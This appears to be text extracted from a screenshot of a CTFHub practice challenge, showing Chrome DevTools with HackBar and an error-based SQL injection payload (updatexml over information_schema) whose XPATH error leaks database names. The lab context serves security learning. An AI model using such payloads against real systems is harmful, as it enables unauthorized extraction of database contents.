 ID 输个1试试? Search
select * from news where id=id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from
information_schema.schemata),1,32),0x7e),1))
查询错误: XPATH syntax error: '~information_schema,mysql,perfor'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-c486ff3e6925f9ba.sandbox.ctfhub.com:10800/?id=id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from
information_schema.schemata),1,32),0x7e),1))